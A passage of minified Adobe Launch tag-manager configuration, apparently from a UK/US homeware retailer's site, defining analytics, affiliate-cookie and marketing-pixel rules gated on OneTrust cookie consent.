0!==u||(u=$.trim($(e.target).parents(".drawer__content").children(".drawer__header").text().slice(17,36)));var b=document.title;/E-gift Card.*Gift Cards/.test(b)&&(u=$("#inputlabel_2").closest("#app").find(".tw-text-lg.tw-font-semibold.tw-mt-4:eq(1)").text().replace("2. ","")),/Welcome back/i.test(u)&&(u="Sign in to a different account"),/contact us/i.test(b)&&(u="Contact Us"),/brochure request/i.test(b)&&(u="Brochure Request");try{"storeLocatorPage"==universal_variable.page.category_id&&(u="Store Locator Search Form")}catch(e){}if(null!=s&&""!=s&&(""==d||i||a.push(d+": "+s)),$(n).hasClass("form-error--invalid"))t.clearVars(),t.linkTrackEvents="event38",t.events="event38",t.list1=d+":"+n.parentElement.lastChild.innerText,t.eVar27="Form Field Error",t.linkTrackVars="events,eVar27,eVar29,eVar55,list1",t.eVar29=d,t.eVar55=u,t.tl(!0,"o","Form Field Tracking"),t.clearVars();else if(""!=d){if(a.length>0?(t.linkTrackVars="list1,eVar27,eVar29,eVar55",t.eVar27="Form Field Error",a=a.join("|"),t.list1=a):t.linkTrackVars="eVar29,eVar55",t.eVar29=d,t.eVar55=u,void 0!==t.events&&t.events.includes("event77"))if(t.events.includes(",")){for(var m=t.events.split(","),p=0;p<m.length;p++)"event77"==m[p]&&m.splice(p,1);t.events=m.join(",")}else t.events="";t.tl(!0,"o","Form Field Tracking")}}),1e3),t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Form Interaction",linkType:"o"}}]},{id:"RL5cc4afcccec84c5caf9c60e34adf564e",name:"[Adobe Analytics] E-gift Card Design Selection Tracking [(eVar136, eVar137, event201)  s.tl()] ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"e-gift card selected"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/E-gift-Card/p/ECARD$",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.eVar136=universal_variable?.event?.design,t.eVar137=universal_variable?.event?.position,t.linkTrackEvents="event201",t.events=t.apl(t.events,"event201",",",1),t.linkTrackVars="events,eVar136,eVar137",t.tl(!0,"o","Gift Car Interactions"),t.clearVars()}},trackerProperties:{}}}]},{id:"RL5d7853b7f1ce4440b350df250f278e92",name:"Header Menu - Link Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:".figure:not(.design-slider__image),input:not(#searchInput):not(.search-bar__input),#top-nav-bar a, .siteLogo a, .header__menu-icon, .icon--sign-in, .nav-bar__sub-content-inner .yCmsComponent, .header__twc-logo-img, .sub-header .link-tag, .logo, .main-header__container .labeled-icon, .main-header .main-header__link, a.main-header__logo, .main-header__icon .search-toggle, .main-header__icon svg, .main-header__label, .main-header, .header,.saved-items,.bag-toggle__button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e,t){return e!=document&&(e.matches(t)?e:n(e.parentNode,t))}function s(e){var t=e.split(" - ");return t.length>=2&&t[t.length-2].trim()===t[t.length-1].trim()?(t.pop(),t.join(" - ")):e}var a="",r="",i=[],o="";if((/header__menu-icon--close-x/.test($(this).attr("class"))||/header__menu-icon/.test($(this).attr("class")))&&(/\/p\//.test(window.location.href)||/\/search/.test(window.location.href)||/\/c\//.test(window.location.href),r="Header",i.includes("event40")||i.push("event40")),$(this).hasClass("icon--sign-in")&&(r="Header",a="My Account - Sign In",i.includes("event40")||i.push("event40")),$(this).hasClass("icon--signed-in")&&(r="Header",a="My Account - Signed In",i.includes("event40")||i.push("event40")),"search-icon"==$(this).prop("id")&&(/\/p\//.test(window.location.href)||/\/search/.test(window.location.href)||/\/c\//.test(window.location.href),(/icon--search/.test($(this).attr("class"))||/icon--close/.test($(this).attr("class")))&&(r="Header",i.includes("event40")||i.push("event40"))),$(this).hasClass("search-toggle")&&(1==$(".navigation.navigation--searching").is(":visible")||0==$(".navigation.navigation--searching").is(":visible"))&&(r="Header",i.includes("event40")||i.push("event40")),$(this).hasClass("icon--bag-added")&&(r="Header",a="Bag - Items In Basket",i.includes("event40")||i.push("event40")),$(this).hasClass("icon--bag")&&(r="Header",a="Bag - Empty",i.includes("event40")||i.push("event40")),$(this).hasClass("icon--search-white")){var c="Search|"+$(".search-form__input--mobile").val()+"|event106";document.cookie="yd_searchButton="+c+";path=/;"}if(1==$(this).closest(".yCmsContentSlot").length&&(r="Mega Menu",i.includes("event40")||i.push("event40"),a=$(this).closest(".nav-bar__item.auto").find("> .js-nav-header a").text()+" - "+$(this).closest("ul.nav-bar__sub-content-inner").prev("h3.nav-bar__sub-content-header").text().trim()+" - "+$(this).text().trim()),document.querySelector(".main-header")){var l=e.target,d=n(l,".menu-item--root"),u=n(l,".menu-item--branch"),b=n(l,".menu-item__link"),m=d?d.querySelector("span").innerText.trim():"",p=u?u.querySelector("span").innerText.trim():"",g=b?b.querySelector("span").innerText.trim():"",h="";m&&(h+=m),p&&p!==m&&(h+=" - "+p),g&&g!==p&&(h=s(h+=" - "+e.target.innerText),r="Mega Menu",i.includes("event40")||i.push("event40")),a=h}/Sign in|My Bag|My Account/.test($(this).find("span").text().trim())&&(r="Header",a=$(this).find("span").text().trim(),i.includes("event40")||i.push("event40")),/Saved Items/.test($(this).find("span").text().trim())&&(r="Header",a=$(this).find("span").text().trim(),i.includes("event40")||i.push("event40")),/Find a store|Contact us/.test($(this).text())&&(r="Header",a=$(this).text().trim(),i.includes("event40")||i.push("event40")),$(e.target).parents(".main-header__search").length>0&&0==$(".search").is(":visible")&&(r="Header",a="Search Bar Opened",i.includes("event40")||i.push("event40")),$(e.target).parents(".main-header__saved-items").length>0&&(r="Header",a="Saved Items",i.includes("event40")||i.push("event40")),1===e.target.nodeType&&e.target.getAttribute("href")&&e.target.getAttribute("href").includes("/magazine")&&(r="Header",a="Magazine",i.includes("event40")||i.push("event40")),$(e.target).parents(".main-header__bag").length>0&&(r="Header",a="Bag",i.includes("event40")||i.push("event40")),"/login/account"==$(e.target).attr("href")&&(r="Header",a="Sign In",i.includes("event40")||i.push("event40")),"/login/register"==$(e.target).attr("href")&&(r="Header",a="Create An Account",i.includes("event40")||i.push("event40")),"/guest/trackOrder"==$(e.target).attr("href")&&(r="Header",a="Track My Order",i.includes("event40")||i.push("event40")),"/help/returns"==$(e.target).attr("href")&&(r="Header",a="Create A Return",i.includes("event40")||i.push("event40")),$(e.target).hasClass("header-links__item")&&"Find a Store"==$(e.target).text().trim()&&(r="Header",a="Find a Store",i.includes("event40")||i.push("event40")),$(e.target).hasClass("header-links__item")&&"Help"==$(e.target).text().trim()&&(r="Header",a="Help",i.includes("event40")||i.push("event40")),!0===$(this).hasClass("logo")&&(r="Header",a="TWC Logo",i.includes("event40")||i.push("event40")),$(e.target).parents(".account-toggle__button").length>0&&(r="Header",a="Sign in / Register"),!0===$(this).parent().hasClass("popup-link")&&(r="Header",o=$(this).find(".label").text().trim(),a="My Account Overlay",i.includes("event40")||i.push("event40"));var v=e.target,f="";v.innerHTML.toLowerCase().indexOf("search")>-1&&"main-header__text"===v.className&&(f=v.parentNode.getElementsByTagName("svg")[0].getAttribute("src")),v.getAttribute("src")&&(f=e.target.getAttribute("src")),f&&/search\.svg$/i.test(f)&&(r="Header",a="Search Bar Opened",i.includes("event40")||i.push("event40")),$(this).hasClass("saved-items")&&(r="Header",a="Saved Items",i.includes("event40")||i.push("event40")),$(this).hasClass("bag-toggle__button")&&(r="Header",a="Bag",i.includes("event40")||i.push("event40")),$(this).hasClass("figure")&&(r="Header",a="TWC Logo",i.includes("event40")||i.push("event40")),t.linkTrackVars="eVar18,eVar19,eVar50,events",t.linkTrackEvents="event106,event40",t.events=i.join(","),t.eVar18=r,t.eVar19=a,t.eVar50=o}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Header Menu - Link Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL5d7b8c3c6b9343ca95551e342aee93e6",name:"[Floodlight] - gtag - Click Event - B2B - Download Trade Brochure - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.text-type__btn-wrapper a[href*="https"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=["DOWNLOAD OUR TRADE BROCHURE"],n=e.target.innerText;if(t.includes(n))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCdfb643d6957e4def9a9e24d6f23b593b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL5f6bc9a31be144a98dcfb229efbdaf67",name:"Product Listing Grid Selection",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#div-lister-view li",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n={"m-three-across":"3x3","two-across":"2x2","m-one-across":"1x1","view-toggle-1":"1x1","view-toggle-2":"2x2"},s=$(this).text(),a=n[/View/.test(s)?$(this).attr("id"):s];t.clearVars(),t.linkTrackEvents="event76",t.linkTrackVars="prop16",t.events="event76",t.prop16=a}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Listing Grid View Selections",linkType:"o"}}]},{id:"RL5f7b223482f8402080f6af7bfe257742",name:"My Account Tracking - Sort Order Click",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"body",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{
source:function(e){if($(e.target).parents(".sorting").length>0&&/multiselect__option/.test(e.target.className))return!0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/orders",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();var n=$(e.target).text().trim();t.linkTrackVars="eVar34,eVar35",t.linkTrackEvents="event47",t.events="event47",t.eVar34="Sort Order",t.eVar35=n}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking \u2013 Sort Order Click",linkType:"o"}}]},{id:"RL5fdff85c25af4a7f96765dc933a70c36",name:"[Adobe Analytics] tracked_event \u2013 Delivery Method Selected ([eVar40, event44] s.tl())",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"Delivery method selected"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event||{};t.eVar40=n.method||"",t.events=t.apl(t.events,"event44",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar40",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event44",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Delivery Method Selected",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL61b6d609b3ea4a6a8fba2df2f53b72b7",name:"(TEMP) SEO noindex meta tag for /help/sale path",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/uk\\/help\\/sale",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var newMetaTag = document.createElement('meta');\nnewMetaTag.setAttribute('name', 'ROBOTS');\nnewMetaTag.setAttribute('content', 'NOINDEX');\n\nvar existingMetaTag = document.querySelector('meta[name=\"ROBOTS\"]');\nexistingMetaTag ? existingMetaTag.parentNode.replaceChild(newMetaTag, existingMetaTag) : document.head.appendChild(newMetaTag);\n",language:"javascript"}}]},{id:"RL61cffdda8fbf4414925a93c9b1f19d9f",name:"Login & Registration Page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/login",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'$(document).on("click", "button:contains(\'Create account\')", function() {\n    if (/login/i.test(location.pathname)) {\n        document.cookie = "yrd_create_new_acc=" + "true" + "; path=/";\n    }\n});',language:"javascript"}}]},{id:"RL61d2205624544d3a879ae14683b89f2f",name:"Content Square - Find Stock in Store",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".find-stock-in-store__cta-content",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC3b4152c2f60744729274951f3297df4c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL624787712d4f4fe6ab8483f0ad875c03",name:"Marketing: All (US Only) Awin",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!!/us\.|\/us\//i.test(e)}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"if (/utm_source=/.test(location.search)) {\n  var affiliate = /utm_source\\=[a-z\\/]{1,}/i.exec(location.href)[0].replace('utm_source=', '')\n  var setCookie = function (name, value, days) {\n  var expires\n  if (days) {\n    var date = new Date()\n    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000))\n    expires = '; expires=' + date.toGMTString()\n  } else {\n    expires = ''\n  }\n  document.cookie = name + '=' + value + expires + '; path=/'\n  }\n\n  setCookie('_q_awin_affiliate', affiliate, 30)\n}",language:"javascript"}}]},{id:"RL629ff0dd8b0643f7a9770238ce2da203",name:"Custom Event - Add To Bag - DC-14427297",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"UK"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!("UK"!=_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCc9debb1eed2c4cd4be800590aa62a210-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL63510a36873f4658a79ddf47b95df04a",name:"All Page (Not US) - Pageview - Adwords & Quantcast",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/queryStringParameter.js",settings:{name:"overlay",queryParams:[{value:"true",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCdd07e9d8169140a1b58ab33fcc62325f-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC08ba7348d2d64c5394d097258b8de816-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL64cbd91ac8b94679a791eebe25c5d26e",name:"Help - Link Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:".yCmsContentSlot .section1 a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/help$",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar39,events",t.linkTrackEvents="event42";var n=$(this).text().trim(),s="";/us\./.test(location.hostname)||/\/us\//.test(location.pathname)?$(this).closest(".help-box").length>0&&(s=$(this).closest(".help-box").find("h3").text()):$(this).closest("section").length>0&&(s=$(this).closest("section").find("h2").text()),t.eVar39=""!=s?s+" - "+n:n,"Track my order"==t.eVar39&&(t.events="event42")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Help Link Tracking",linkType:"o"}}]},{id:"RL6522a908f26f4a25996c1fa183248380",name:"[Onetrust] Banner -server call -handler Uk",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"OTConsentApplied",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n={C0001:"Strictly Necessary",C0002:"Performance",C0003:"Functional",C0004:"Targeting"},s=OnetrustActiveGroups.split(",").filter((e=>""!==e));if(4==s.length)t.prop40="Accepted All";else if(1==s.length)t.prop40="Declined All";else{var a=[];s.forEach((function(e){n[e]&&"C0001"!=e&&a.push(n[e])})),t.prop40=a.join(" | ")}t.eVar1=location.hostname+location.pathname,t.prop1=t.eVar1,t.events="event180",window.beaconSent&&(t.linkTrackVars="prop40,events,eVar1,prop1",t.linkTrackEvents="event180",t.events="event180",t.tl(!0,"o","Banner Interaction"))}},trackerProperties:{}}}]},{id:"RL6607d78fc8e74d988a95a50d01bf66ca",name:"Marketing: Confirmation Awin",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCb52f01ea9aec4fecb6aa941b092e8eec-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL660e041c27bf47d7940dc678e3d902a9",name:"Go Instore Purchase Trigger - Framework",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"new_view",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/c/furniture",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC37650f7c9fc14f9d866222c348cc7323-source.min.js",language:"html",isExternal:!0}}]},{id:"RL66357e8dd05b4bb1a919b734cd8f038a",name:"GA4 - gtag - Page performance metrics",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCc49408b14c7847048de17b6fb6e270f5-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL693c140b090b449fb4319af2247fa87b",name:"[Floodlight] - gtag - Clickable Images Interior Design - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[data-analytics-title='Interior design'] a[href] picture",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC21b5b2102ab84d918a2e3800a82eced9-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL6bb2765429b04e6fbf18ea4b5a2e3da4",name:"D365 US Widget - Set Cookie",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC267bfdbd2ad945d0b00d2c336c5d5fae-source.min.js",language:"html",isExternal:!0}}]},{id:"RL6c8685b464c64f6b92beb08720bef015",name:"Custom Event-Find Stock in Store- PLP Pages - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".add-to-bag-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%event.target.outerText%",rightOperand:"Find Stock In Store"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event58"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Add To Bag - Quick View [event11]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL6dac7368e2b3453ca7bda6c958f51213",name:"[Adobe Analytics] Event - Click - Added to bag Checkout CTA Click Tracking (Set Variables[event142, event143] & fire s.tl())",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){document.addEventListener("click",(function(e){e.target==document.querySelector(".bubble .bag-content a.bag-content__button, .popover-item a.button")&&(t.clearVars(),t.linkTrackEvents="event143",t.events="event143",t.tl(!0,"o","Desktop - My bag hover over - Checkout CTA Click Tracking")),e.target==document.querySelector(".bag-popup a.button, .bag-added__content a.bag-added__button")&&(t.linkTrackEvents="event142",t.events="event142",t.tl(!0,"o","Desktop - Added to bag - Checkout CTA Click Tracking"),t.clearVars()),e.target==document.querySelector(".popup a.button")&&(t.linkTrackEvents="event142",t.events="event142",t.tl(!0,"o","Mobile - Added to bag - Checkout CTA Click Tracking"),t.clearVars())}))}},trackerProperties:{}}}]},{id:"RL6ddbbaeb44d7484ca3ce0435bbaef4a7",name:"All Pages - First Page View",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pageViews.js",settings:{count:1,duration:"session",operator:"="}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[];var n=$(".div_basket_summary #lblItemCount").text();/[0-9]+ item/.test(n)&&(n=Number(n.match(/([0-9]+) item/)[1]))>0&&window.sEvents.push("event59"),t.events=window.sEvents.join()}}}}]},{id:"RL6e2d908876a44e34a391ee2a836507e2",name:"My Account Tracking - Add Edit Address Form Field Error Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".form-wrapper-group.lookup-form .button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){if($('.margin-bottom div:contains("No addresses have been found")').length>0){t.clearVars();var e=[];t.linkTrackVars="list1,eVar27",t.linkTrackEvents="event38",t.events="event38",e.push("No addresses have been found"),t.list1=e.join(),t.eVar27="Form Field Error",t.tl(!0,"o","My Account Tracking - Add Edit Address Form Field Tracking")}}),1e3),t.abort=!0}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking - Add Edit Address Form Field Tracking",linkType:"o"}}]},{id:"RL6e8da2b8d0bd4286a49e3bedfe6fe227",name:"[New] Store Locator - View Store Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.store-card div.store-card__button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){/view store/i.test(this.innerHTML)&&(t.clearVars(),t.linkTrackVars="events",t.linkTrackEvents="event120",t.events="event120")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Store Locator - View Store Click",linkType:"o"}}]},{id:"RL6fdb7d8b3729451e832ab41374f31338",name:"Saved Items - Share Item - Form Field 